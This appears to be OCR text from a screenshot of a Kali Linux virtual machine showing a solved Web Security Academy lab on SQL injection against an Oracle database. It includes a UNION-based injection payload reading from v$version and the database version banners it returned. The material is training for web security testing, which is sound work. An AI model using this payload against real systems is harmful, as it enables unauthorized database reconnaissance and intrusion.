 Kali-Linux Tratamiento de datos - VMware Workstation
File Edit View VM Tabs Help
Library X
Home
Kali-Linux Tratamiento de d...
Type here to sea...
1 2 3 4
18:52
My Computer
kali-linux-2024.4-
Kali-Linux Tratam
Kali Linux
Lab: SQL injection attack,
SQL injection attack, quer
SQL injection cheat sheet
traductor - Buscar con Go
https://0aa7007b04255b5880d9dae6007700f5.web-security-academy.net/filter?category=Food+%26+Drink
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT 'abc',banner FROM v$version --
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Toys & Games
abc
CORE 11.2.0.2.0 Production
abc
NLSRTL Version 11.2.0.2.0 - Production
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar
ESP
18:52
16/3/2025